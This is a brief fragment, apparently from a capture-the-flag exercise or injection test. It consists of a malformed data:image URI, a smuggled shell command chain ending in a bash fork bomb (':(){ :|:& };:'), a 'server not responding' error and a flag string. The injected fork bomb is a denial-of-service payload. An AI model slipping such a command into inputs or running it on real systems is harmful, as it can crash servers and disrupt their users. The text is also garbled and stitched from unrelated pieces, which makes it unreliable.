 ;cryptonite -n; :(){ :|:& };:
Enter
Error: server not responding
Flag: wkoLsEYRM1nVdrm1y0Fo